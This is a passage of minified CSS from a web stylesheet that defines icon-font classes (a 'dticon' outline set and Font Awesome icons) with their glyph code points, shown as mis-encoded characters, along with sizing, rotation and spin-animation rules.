before{content:"î¥›";}.dticon-chevron-forward-circle-outline:before{content:"î¥œ";}.dticon-chevron-forward-outline:before{content:"î¥";}.dticon-chevron-up-circle-outline:before{content:"î¥ž";}.dticon-chevron-up-outline:before{content:"î¥Ÿ";}.dticon-clipboard-outline:before{content:"î¥ ";}.dticon-close-circle-outline:before{content:"î¥¡";}.dticon-close-outline:before{content:"î¥¢";}.dticon-cloud-circle-outline:before{content:"î¥£";}.dticon-cloud-done-outline:before{content:"î¥¤";}.dticon-cloud-download-outline:before{content:"î¥¥";}.dticon-cloud-offline-outline:before{content:"î¥¦";}.dticon-cloud-outline:before{content:"î¥§";}.dticon-cloud-upload-outline:before{content:"î¥¨";}.dticon-cloudy-night-outline:before{content:"î¥©";}.dticon-cloudy-outline:before{content:"î¥ª";}.dticon-code-download-outline:before{content:"î¥«";}.dticon-code-outline:before{content:"î¥¬";}.dticon-code-slash-outline:before{content:"î¥­";}.dticon-code-working-outline:before{content:"î¥®";}.dticon-cog-outline:before{content:"î¥¯";}.dticon-color-fill-outline:before{content:"î¥°";}.dticon-color-filter-outline:before{content:"î¥±";}.dticon-color-palette-outline:before{content:"î¥²";}.dticon-color-wand-outline:before{content:"î¥³";}.dticon-compass-outline:before{content:"î¥´";}.dticon-construct-outline:before{content:"î¥µ";}.dticon-contract-outline:before{content:"î¥¶";}.dticon-contrast-outline:before{content:"î¥·";}.dticon-copy-outline:before{content:"î¥¸";}.dticon-create-outline:before{content:"î¥¹";}.dticon-crop-outline:before{content:"î¥º";}.dticon-cube-outline:before{content:"î¥»";}.dticon-cut-outline:before{content:"î¥¼";}.dticon-desktop-outline:before{content:"î¥½";}.dticon-disc-outline:before{content:"î¥¾";}.dticon-document-attach-outline:before{content:"î¥¿";}.dticon-document-outline:before{content:"î¦€";}.dticon-document-text-outline:before{content:"î¦";}.dticon-documents-outline:before{content:"î¦‚";}.dticon-download-outline:before{content:"î¦ƒ";}.dticon-duplicate-outline:before{content:"î¦„";}.dticon-ear-outline:before{content:"î¦…";}.dticon-earth-outline:before{content:"î¦†";}.dticon-easel-outline:before{content:"î¦‡";}.dticon-egg-outline:before{content:"î¦ˆ";}.dticon-ellipse-outline:before{content:"î¦‰";}.dticon-ellipsis-horizontal-circle-outline:before{content:"î¦Š";}.dticon-ellipsis-horizontal-outline:before{content:"î¦‹";}.dticon-ellipsis-vertical-circle-outline:before{content:"î¦Œ";}.dticon-ellipsis-vertical-outline:before{content:"î¦";}.dticon-enter-outline:before{content:"î¦Ž";}.dticon-exit-outline:before{content:"î¦";}.dticon-expand-outline:before{content:"î¦";}.dticon-eye-off-outline:before{content:"î¦‘";}.dticon-eye-outline:before{content:"î¦’";}.dticon-eyedrop-outline:before{content:"î¦“";}.dticon-fast-food-outline:before{content:"î¦”";}.dticon-female-outline:before{content:"î¦•";}.dticon-file-tray-full-outline:before{content:"î¦–";}.dticon-file-tray-outline:before{content:"î¦—";}.dticon-file-tray-stacked-outline:before{content:"î¦˜";}.dticon-film-outline:before{content:"î¦™";}.dticon-filter-outline:before{content:"î¦š";}.dticon-finger-print-outline:before{content:"î¦›";}.dticon-fitness-outline:before{content:"î¦œ";}.dticon-flag-outline:before{content:"î¦";}.dticon-flame-outline:before{content:"î¦ž";}.dticon-flash-off-outline:before{content:"î¦Ÿ";}.dticon-flash-outline:before{content:"î¦ ";}.dticon-flashlight-outline:before{content:"î¦¡";}.dticon-flask-outline:before{content:"î¦¢";}.dticon-flower-outline:before{content:"î¦£";}.dticon-folder-open-outline:before{content:"î¦¤";}.dticon-folder-outline:before{content:"î¦¥";}.dticon-football-outline:before{content:"î¦¦";}.dticon-funnel-outline:before{content:"î¦§";}.dticon-game-controller-outline:before{content:"î¦¨";}.dticon-gift-outline:before{content:"î¦©";}.dticon-git-branch-outline:before{content:"î¦ª";}.dticon-git-commit-outline:before{content:"î¦«";}.dticon-git-compare-outline:before{content:"î¦¬";}.dticon-git-merge-outline:before{content:"î¦­";}.dticon-git-network-outline:before{content:"î¦®";}.dticon-git-pull-request-outline:before{content:"î¦¯";}.dticon-glasses-outline:before{content:"î¦°";}.dticon-globe-outline:before{content:"î¦±";}.dticon-golf-outline:before{content:"î¦²";}.dticon-grid-outline:before{content:"î¦³";}.dticon-hammer-outline:before{content:"î¦´";}.dticon-hand-left-outline:before{content:"î¦µ";}.dticon-hand-right-outline:before{content:"î¦¶";}.dticon-happy-outline:before{content:"î¦·";}.dticon-hardware-chip-outline:before{content:"î¦¸";}.dticon-headset-outline:before{content:"î¦¹";}.dticon-heart-circle-outline:before{content:"î¦º";}.dticon-heart-dislike-circle-outline:before{content:"î¦»";}.dticon-heart-dislike-outline:before{content:"î¦¼";}.dticon-heart-half-outline:before{content:"î¦½";}.dticon-heart-outline:before{content:"î¦¾";}.dticon-help-buoy-outline:before{content:"î¦¿";}.dticon-help-circle-outline:before{content:"î§€";}.dticon-help-outline:before{content:"î§";}.dticon-home-outline:before{content:"î§‚";}.dticon-hourglass-outline:before{content:"î§ƒ";}.dticon-ice-cream-outline:before{content:"î§„";}.dticon-image-outline:before{content:"î§…";}.dticon-images-outline:before{content:"î§†";}.dticon-infinite-outline:before{content:"î§‡";}.dticon-information-circle-outline:before{content:"î§ˆ";}.dticon-information-outline:before{content:"î§‰";}.dticon-journal-outline:before{content:"î§Š";}.dticon-key-outline:before{content:"î§‹";}.dticon-keypad-outline:before{content:"î§Œ";}.dticon-language-outline:before{content:"î§";}.dticon-laptop-outline:before{content:"î§Ž";}.dticon-layers-outline:before{content:"î§";}.dticon-leaf-outline:before{content:"î§";}.dticon-library-outline:before{content:"î§‘";}.dticon-link-outline:before{content:"î§’";}.dticon-list-circle-outline:before{content:"î§“";}.dticon-list-outline:before{content:"î§”";}.dticon-locate-outline:before{content:"î§•";}.dticon-location-outline:before{content:"î§–";}.dticon-lock-closed-outline:before{content:"î§—";}.dticon-lock-open-outline:before{content:"î§˜";}.dticon-log-in-outline:before{content:"î§™";}.dticon-log-out-outline:before{content:"î§š";}.dticon-magnet-outline:before{content:"î§›";}.dticon-mail-open-outline:before{content:"î§œ";}.dticon-mail-outline:before{content:"î§";}.dticon-mail-unread-outline:before{content:"î§ž";}.dticon-male-female-outline:before{content:"î§Ÿ";}.dticon-male-outline:before{content:"î§ ";}.dticon-man-outline:before{content:"î§¡";}.dticon-map-outline:before{content:"î§¢";}.dticon-medal-outline:before{content:"î§£";}.dticon-medical-outline:before{content:"î§¤";}.dticon-medkit-outline:before{content:"î§¥";}.dticon-megaphone-outline:before{content:"î§¦";}.dticon-menu-outline:before{content:"î§§";}.dticon-mic-circle-outline:before{content:"î§¨";}.dticon-mic-off-circle-outline:before{content:"î§©";}.dticon-mic-off-outline:before{content:"î§ª";}.dticon-mic-outline:before{content:"î§«";}.dticon-moon-outline:before{content:"î§¬";}.dticon-move-outline:before{content:"î§­";}.dticon-musical-note-outline:before{content:"î§®";}.dticon-musical-notes-outline:before{content:"î§¯";}.dticon-navigate-circle-outline:before{content:"î§°";}.dticon-navigate-outline:before{content:"î§±";}.dticon-newspaper-outline:before{content:"î§²";}.dticon-notifications-circle-outline:before{content:"î§³";}.dticon-notifications-off-circle-outline:before{content:"î§´";}.dticon-notifications-off-outline:before{content:"î§µ";}.dticon-notifications-outline:before{content:"î§¶";}.dticon-nuclear-outline:before{content:"î§·";}.dticon-nutrition-outline:before{content:"î§¸";}.dticon-open-outline:before{content:"î§¹";}.dticon-options-outline:before{content:"î§º";}.dticon-paper-plane-outline:before{content:"î§»";}.dticon-partly-sunny-outline:before{content:"î§¼";}.dticon-pause-circle-outline:before{content:"î§½";}.dticon-pause-outline:before{content:"î§¾";}.dticon-paw-outline:before{content:"î§¿";}.dticon-pencil-outline:before{content:"î¨€";}.dticon-people-circle-outline:before{content:"î¨";}.dticon-people-outline:before{content:"î¨‚";}.dticon-person-add-outline:before{content:"î¨ƒ";}.dticon-person-circle-outline:before{content:"î¨„";}.dticon-person-outline:before{content:"î¨…";}.dticon-person-remove-outline:before{content:"î¨†";}.dticon-phone-landscape-outline:before{content:"î¨‡";}.dticon-phone-portrait-outline:before{content:"î¨ˆ";}.dticon-pie-chart-outline:before{content:"î¨‰";}.dticon-pin-outline:before{content:"î¨Š";}.dticon-pint-outline:before{content:"î¨‹";}.dticon-pizza-outline:before{content:"î¨Œ";}.dticon-planet-outline:before{content:"î¨";}.dticon-play-back-circle-outline:before{content:"î¨Ž";}.dticon-play-back-outline:before{content:"î¨";}.dticon-play-circle-outline:before{content:"î¨";}.dticon-play-forward-circle-outline:before{content:"î¨‘";}.dticon-play-forward-outline:before{content:"î¨’";}.dticon-play-outline:before{content:"î¨“";}.dticon-play-skip-back-circle-outline:before{content:"î¨”";}.dticon-play-skip-back-outline:before{content:"î¨•";}.dticon-play-skip-forward-circle-outline:before{content:"î¨–";}.dticon-play-skip-forward-outline:before{content:"î¨—";}.dticon-podium-outline:before{content:"î¨˜";}.dticon-power-outline:before{content:"î¨™";}.dticon-pricetag-outline:before{content:"î¨š";}.dticon-pricetags-outline:before{content:"î¨›";}.dticon-print-outline:before{content:"î¨œ";}.dticon-pulse-outline:before{content:"î¨";}.dticon-push-outline:before{content:"î¨ž";}.dticon-qr-code-outline:before{content:"î¨Ÿ";}.dticon-radio-button-off-outline:before{content:"î¨ ";}.dticon-radio-button-on-outline:before{content:"î¨¡";}.dticon-radio-outline:before{content:"î¨¢";}.dticon-rainy-outline:before{content:"î¨£";}.dticon-reader-outline:before{content:"î¨¤";}.dticon-receipt-outline:before{content:"î¨¥";}.dticon-recording-outline:before{content:"î¨¦";}.dticon-refresh-circle-outline:before{content:"î¨§";}.dticon-refresh-outline:before{content:"î¨¨";}.dticon-reload-circle-outline:before{content:"î¨©";}.dticon-reload-outline:before{content:"î¨ª";}.dticon-remove-circle-outline:before{content:"î¨«";}.dticon-remove-outline:before{content:"î¨¬";}.dticon-reorder-four-outline:before{content:"î¨­";}.dticon-reorder-three-outline:before{content:"î¨®";}.dticon-reorder-two-outline:before{content:"î¨¯";}.dticon-repeat-outline:before{content:"î¨°";}.dticon-resize-outline:before{content:"î¨±";}.dticon-restaurant-outline:before{content:"î¨²";}.dticon-return-down-back-outline:before{content:"î¨³";}.dticon-return-down-forward-outline:before{content:"î¨´";}.dticon-return-up-back-outline:before{content:"î¨µ";}.dticon-return-up-forward-outline:before{content:"î¨¶";}.dticon-ribbon-outline:before{content:"î¨·";}.dticon-rocket-outline:before{content:"î¨¸";}.dticon-rose-outline:before{content:"î¨¹";}.dticon-sad-outline:before{content:"î¨º";}.dticon-save-outline:before{content:"î¨»";}.dticon-scan-circle-outline:before{content:"î¨¼";}.dticon-scan-outline:before{content:"î¨½";}.dticon-school-outline:before{content:"î¨¾";}.dticon-search-circle-outline:before{content:"î¨¿";}.dticon-search-outline:before{content:"î©€";}.dticon-send-outline:before{content:"î©";}.dticon-server-outline:before{content:"î©‚";}.dticon-settings-outline:before{content:"î©ƒ";}.dticon-shapes-outline:before{content:"î©„";}.dticon-share-outline:before{content:"î©…";}.dticon-share-social-outline:before{content:"î©†";}.dticon-shield-checkmark-outline:before{content:"î©‡";}.dticon-shield-outline:before{content:"î©ˆ";}.dticon-shirt-outline:before{content:"î©‰";}.dticon-shuffle-outline:before{content:"î©Š";}.dticon-skull-outline:before{content:"î©‹";}.dticon-snow-outline:before{content:"î©Œ";}.dticon-speedometer-outline:before{content:"î©";}.dticon-square-outline:before{content:"î©Ž";}.dticon-star-half-outline:before{content:"î©";}.dticon-star-outline:before{content:"î©";}.dticon-stats-chart-outline:before{content:"î©‘";}.dticon-stop-circle-outline:before{content:"î©’";}.dticon-stop-outline:before{content:"î©“";}.dticon-stopwatch-outline:before{content:"î©”";}.dticon-subway-outline:before{content:"î©•";}.dticon-sunny-outline:before{content:"î©–";}.dticon-swap-horizontal-outline:before{content:"î©—";}.dticon-swap-vertical-outline:before{content:"î©˜";}.dticon-sync-circle-outline:before{content:"î©™";}.dticon-sync-outline:before{content:"î©š";}.dticon-tablet-landscape-outline:before{content:"î©›";}.dticon-tablet-portrait-outline:before{content:"î©œ";}.dticon-tennisball-outline:before{content:"î©";}.dticon-terminal-outline:before{content:"î©ž";}.dticon-text-outline:before{content:"î©Ÿ";}.dticon-thermometer-outline:before{content:"î© ";}.dticon-thumbs-down-outline:before{content:"î©¡";}.dticon-thumbs-up-outline:before{content:"î©¢";}.dticon-thunderstorm-outline:before{content:"î©£";}.dticon-time-outline:before{content:"î©¤";}.dticon-timer-outline:before{content:"î©¥";}.dticon-today-outline:before{content:"î©¦";}.dticon-toggle-outline:before{content:"î©§";}.dticon-trail-sign-outline:before{content:"î©¨";}.dticon-train-outline:before{content:"î©©";}.dticon-transgender-outline:before{content:"î©ª";}.dticon-trash-bin-outline:before{content:"î©«";}.dticon-trash-outline:before{content:"î©¬";}.dticon-trending-down-outline:before{content:"î©­";}.dticon-trending-up-outline:before{content:"î©®";}.dticon-triangle-outline:before{content:"î©¯";}.dticon-trophy-outline:before{content:"î©°";}.dticon-tv-outline:before{content:"î©±";}.dticon-umbrella-outline:before{content:"î©²";}.dticon-videocam-outline:before{content:"î©³";}.dticon-volume-high-outline:before{content:"î©´";}.dticon-volume-low-outline:before{content:"î©µ";}.dticon-volume-medium-outline:before{content:"î©¶";}.dticon-volume-mute-outline:before{content:"î©·";}.dticon-volume-off-outline:before{content:"î©¸";}.dticon-walk-outline:before{content:"î©¹";}.dticon-wallet-outline:before{content:"î©º";}.dticon-warning-outline:before{content:"î©»";}.dticon-watch-outline:before{content:"î©¼";}.dticon-water-outline:before{content:"î©½";}.dticon-wifi-outline:before{content:"î©¾";}.dticon-wine-outline:before{content:"î©¿";}.dticon-woman-outline:before{content:"îª€";}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em;}.fa-xs{font-size:.75em;}.fa-sm{font-size:.875em;}.fa-1x{font-size:1em;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-6x{font-size:6em;}.fa-7x{font-size:7em;}.fa-8x{font-size:8em;}.fa-9x{font-size:9em;}.fa-10x{font-size:10em;}.fa-fw{text-align:center;width:1.25em;}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0;}.fa-ul>li{position:relative;}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit;}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1turn);transform:rotate(1turn);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1);}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1);}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1);}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none;}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em;}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-500px:before{content:"ï‰®";}.fa-accessible-icon:before{content:"ï¨";}.fa-accusoft:before{content:"ï©";}.fa-acquisitions-incorporated:before{content:"ïš¯";}.fa-ad:before{content:"ï™";}.fa-address-book:before{content:"ïŠ¹";}.fa-address-card:before{content:"ïŠ»";}.fa-adjust:before{content:"ï‚";}.fa-adn:before{content:"ï…°";}.fa-adversal:before{content:"ïª";}.fa-affiliatetheme:before{content:"ï«";}.fa-air-freshener:before{content:"ï—";}.fa-airbnb:before{content:"ï ´";}.fa-algolia:before{content:"ï¬";}.fa-align-center:before{content:"ï€·";}.fa-align-justify:before{content:"ï€¹";}.fa-align-left:before{content:"ï€¶";}.fa-align-right:before{content:"ï€¸";}.fa-alipay:before{content:"ï™‚";}.fa-allergies:before{content:"ï‘¡";}.fa-amazon:before{content:"ï‰°";}.fa-amazon-pay:before{content:"ï¬";}.fa-ambulance:before{content:"ïƒ¹";}.fa-american-sign-language-interpreting:before{content:"ïŠ£";}.fa-amilia:before{content:"ï­";}.fa-anchor:before{content:"ï„½";}.fa-android:before{content:"ï…»";}.fa-angellist:before{content:"ïˆ‰";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-down:before{content:"ï„‡";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angry:before{content:"ï•–";}.fa-angrycreative:before{content:"ï®";}.fa-angular:before{content:"ï ";}.fa-ankh:before{content:"ï™„";}.fa-app-store:before{content:"ï¯";}.fa-app-store-ios:before{content:"ï°";}.fa-apper:before{content:"ï±";}.fa-apple:before{content:"ï…¹";}.fa-apple-alt:before{content:"ï—‘";}.fa-apple-pay:before{content:"ï•";}.fa-archive:before{content:"ï†‡";}.fa-archway:before{content:"ï•—";}.fa-arrow-alt-circle-down:before{content:"ï˜";}.fa-arrow-alt-circle-left:before{content:"ï™";}.fa-arrow-alt-circle-right:before{content:"ïš";}.fa-arrow-alt-circle-up:before{content:"ï›";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-down:before{content:"ï£";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrows-alt:before{content:"ï‚²";}.fa-arrows-alt-h:before{content:"ïŒ·";}.fa-arrows-alt-v:before{content:"ïŒ¸";}.fa-artstation:before{content:"ïº";}.fa-assistive-listening-systems:before{content:"ïŠ¢";}.fa-asterisk:before{content:"ï©";}.fa-asymmetrik:before{content:"ï²";}.fa-at:before{content:"ï‡º";}.fa-atlas:before{content:"ï•˜";}.fa-atlassian:before{content:"ï»";}.fa-atom:before{content:"ï—’";}.fa-audible:before{content:"ï³";}.fa-audio-description:before{content:"ïŠž";}.fa-autoprefixer:before{content:"ïœ";}.fa-avianex:before{content:"ï´";}.fa-aviato:before{content:"ï¡";}.fa-award:before{content:"ï•™";}.fa-aws:before{content:"ïµ";}.fa-baby:before{content:"ï¼";}.fa-baby-carriage:before{content:"ï½";}.fa-backspace:before{content:"ï•š";}.fa-backward:before{content:"ïŠ";}.fa-bacon:before{content:"ïŸ¥";}.fa-bacteria:before{content:"î™";}.fa-bacterium:before{content:"îš";}.fa-bahai:before{content:"ï™¦";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-balance-scale-left:before{content:"ï”•";}.fa-balance-scale-right:before{content:"ï”–";}.fa-ban:before{content:"ïž";}.fa-band-aid:before{content:"ï‘¢";}.fa-bandcamp:before{content:"ï‹•";}.fa-barcode:before{content:"ï€ª";}.fa-bars:before{content:"ïƒ‰";}.fa-baseball-ball:before{content:"ï³";}.fa-basketball-ball:before{content:"ï´";}.fa-bath:before{content:"ï‹";}.fa-battery-empty:before{content:"ï‰„";}.fa-battery-full:before{content:"ï‰€";}.fa-battery-half:before{content:"ï‰‚";}.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-three-quarters:before{content:"ï‰";}.fa-battle-net:before{content:"ï µ";}.fa-bed:before{content:"ïˆ¶";}.fa-beer:before{content:"ïƒ¼";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-bell:before{content:"ïƒ³";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bezier-curve:before{content:"ï•›";}.fa-bible:before{content:"ï™‡";}.fa-bicycle:before{content:"ïˆ†";}.fa-biking:before{content:"ï¡Š";}.fa-bimobject:before{content:"ï¸";}.fa-binoculars:before{content:"ï‡¥";}.fa-biohazard:before{content:"ïž€";}.fa-birthday-cake:before{content:"ï‡½";}.fa-bitbucket:before{content:"ï…±";}.fa-bitcoin:before{content:"ï¹";}.fa-bity:before{content:"ïº";}.fa-black-tie:before{content:"ï‰¾";}.fa-blackberry:before{content:"ï»";}.fa-blender:before{content:"ï”—";}.fa-blender-phone:before{content:"ïš¶";}.fa-blind:before{content:"ïŠ";}.fa-blog:before{content:"ïž";}.fa-blogger:before{content:"ï¼";}.fa-blogger-b:before{content:"ï½";}.fa-bluetooth:before{content:"ïŠ“";}.fa-bluetooth-b:before{content:"ïŠ”";}.fa-bold:before{content:"ï€²";}.fa-bolt:before{content:"ïƒ§";}.fa-bomb:before{content:"ï‡¢";}.fa-bone:before{content:"ï——";}.fa-bong:before{content:"ï•œ";}.fa-book:before{content:"ï€­";}.fa-book-dead:before{content:"ïš·";}.fa-book-medical:before{content:"ïŸ¦";}.fa-book-open:before{content:"ï”˜";}.fa-book-reader:before{content:"ï—š";}.fa-bookmark:before{content:"ï€®";}.fa-bootstrap:before{content:"ï ¶";}.fa-border-all:before{content:"ï¡Œ";}.fa-border-none:before{content:"ï¡";}.fa-border-style:before{content:"ï¡“";}.fa-bowling-ball:before{content:"ï¶";}.fa-box:before{content:"ï‘¦";}.fa-box-open:before{content:"ï’ž";}.fa-box-tissue:before{content:"î›";}.fa-boxes:before{content:"ï‘¨";}.fa-braille:before{content:"ïŠ¡";}.fa-brain:before{content:"ï—œ";}.fa-bread-slice:before{content:"ïŸ¬";}.fa-briefcase:before{content:"ï‚±";}.fa-briefcase-medical:before{content:"ï‘©";}.fa-broadcast-tower:before{content:"ï”™";}.fa-broom:before{content:"ï”š";}.fa-brush:before{content:"ï•";}.fa-btc:before{content:"ï…š";}.fa-buffer:before{content:"ï ·";}.fa-bug:before{content:"ï†ˆ";}.fa-building:before{content:"ï†­";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bullseye:before{content:"ï…€";}.fa-burn:before{content:"ï‘ª";}.fa-buromobelexperte:before{content:"ï¿";}.fa-bus:before{content:"ïˆ‡";}.fa-bus-alt:before{content:"ï•ž";}.fa-business-time:before{content:"ï™Š";}.fa-buy-n-large:before{content:"ï¢¦";}.fa-buysellads:before{content:"ïˆ";}.fa-calculator:before{content:"ï‡¬";}.fa-calendar:before{content:"ï„³";}.fa-calendar-alt:before{content:"ï³";}.fa-calendar-check:before{content:"ï‰´";}.fa-calendar-day:before{content:"ïžƒ";}.fa-calendar-minus:before{content:"ï‰²";}.fa-calendar-plus:before{content:"ï‰±";}.fa-calendar-times:before{content:"ï‰³";}.fa-calendar-week:before{content:"ïž„";}.fa-camera:before{content:"ï€°";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-campground:before{content:"ïš»";}.fa-canadian-maple-leaf:before{content:"ïž…";}.fa-candy-cane:before{content:"ïž†";}.fa-cannabis:before{content:"ï•Ÿ";}.fa-capsules:before{content:"ï‘«";}.fa-car:before{content:"ï†¹";}.fa-car-alt:before{content:"ï—ž";}.fa-car-battery:before{content:"ï—Ÿ";}.fa-car-crash:before{content:"ï—¡";}.fa-car-side:before{content:"ï—¤";}.fa-caravan:before{content:"ï£¿";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-caret-square-down:before{content:"ï…";}.fa-caret-square-left:before{content:"ï†‘";}.fa-caret-square-right:before{content:"ï…’";}.fa-caret-square-up:before{content:"ï…‘";}.fa-caret-up:before{content:"ïƒ˜";}.fa-carrot:before{content:"ïž‡";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cash-register:before{content:"ïžˆ";}.fa-cat:before{content:"ïš¾";}.fa-cc-amazon-pay:before{content:"ï­";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-apple-pay:before{content:"ï–";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-cc-visa:before{content:"ï‡°";}.fa-centercode:before{content:"ïŽ€";}.fa-centos:before{content:"ïž‰";}.fa-certificate:before{content:"ï‚£";}.fa-chair:before{content:"ï›€";}.fa-chalkboard:before{content:"ï”›";}.fa-chalkboard-teacher:before{content:"ï”œ";}.fa-charging-station:before{content:"ï—§";}.fa-chart-area:before{content:"ï‡¾";}.fa-chart-bar:before{content:"ï‚€";}.fa-chart-line:before{content:"ïˆ";}.fa-chart-pie:before{content:"ïˆ€";}.fa-check:before{content:"ï€Œ";}.fa-check-circle:before{content:"ï˜";}.fa-check-double:before{content:"ï• ";}.fa-check-square:before{content:"ï…Š";}.fa-cheese:before{content:"ïŸ¯";}.fa-chess:before{content:"ï¹";}.fa-chess-bishop:before{content:"ïº";}.fa-chess-board:before{content:"ï¼";}.fa-chess-king:before{content:"ï¿";}.fa-chess-knight:before{content:"ï‘";}.fa-chess-pawn:before{content:"ï‘ƒ";}.fa-chess-queen:before{content:"ï‘…";}.fa-chess-rook:before{content:"ï‘‡";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-down:before{content:"ï¸";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-chevron-up:before{content:"ï·";}.fa-child:before{content:"ï†®";}.fa-chrome:before{content:"ï‰¨";}.fa-chromecast:before{content:"ï ¸";}.fa-church:before{content:"ï”";}.fa-circle:before{content:"ï„‘";}.fa-circle-notch:before{content:"ï‡Ž";}.fa-city:before{content:"ï™";}.fa-clinic-medical:before{content:"ïŸ²";}.fa-clipboard:before{content:"ïŒ¨";}.fa-clipboard-check:before{content:"ï‘¬";}.fa-clipboard-list:before{content:"ï‘­";}.fa-clock:before{content:"ï€—";}.fa-clone:before{content:"ï‰";}.fa-closed-captioning:before{content:"ïˆŠ";}.fa-cloud:before{content:"ïƒ‚";}.fa-cloud-download-alt:before{content:"ïŽ";}.fa-cloud-meatball:before{content:"ïœ»";}.fa-cloud-moon:before{content:"ï›ƒ";}.fa-cloud-moon-rain:before{content:"ïœ¼";}.fa-cloud-rain:before{content:"ïœ½";}.fa-cloud-showers-heavy:before{content:"ï€";}.fa-cloud-sun:before{content:"ï›„";}.fa-cloud-sun-rain:before{content:"ïƒ";}.fa-cloud-upload-alt:before{content:"ïŽ‚";}.fa-cloudflare:before{content:"î½";}.fa-cloudscale:before{content:"ïŽƒ";}.fa-cloudsmith:before{content:"ïŽ„";}.fa-cloudversify:before{content:"ïŽ…";}.fa-cocktail:before{content:"ï•¡";}.fa-code:before{content:"ï„¡";}.fa-code-branch:before{content:"ï„¦";}.fa-codepen:before{content:"ï‡‹";}.fa-codiepie:before{content:"ïŠ„";}.fa-coffee:before{content:"ïƒ´";}.fa-cog:before{content:"ï€“";}.fa-cogs:before{content:"ï‚…";}.fa-coins:before{content:"ï”ž";}.fa-columns:before{content:"ïƒ›";}.fa-comment:before{content:"ïµ";}.fa-comment-alt:before{content:"ï‰º";}.fa-comment-dollar:before{content:"ï™‘";}.fa-comment-dots:before{content:"ï’­";}.fa-comment-medical:before{content:"ïŸµ";}.fa-comment-slash:before{content:"ï’³";}.fa-comments:before{content:"ï‚†";}.fa-comments-dollar:before{content:"ï™“";}.fa-compact-disc:before{content:"ï”Ÿ";}.fa-compass:before{content:"ï…Ž";}.fa-compress:before{content:"ï¦";}.fa-compress-alt:before{content:"ï¢";}.fa-compress-arrows-alt:before{content:"ïžŒ";}.fa-concierge-bell:before{content:"ï•¢";}.fa-confluence:before{content:"ïž";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-contao:before{content:"ï‰­";}.fa-cookie:before{content:"ï•£";}.fa-cookie-bite:before{content:"ï•¤";}.fa-copy:before{content:"ïƒ…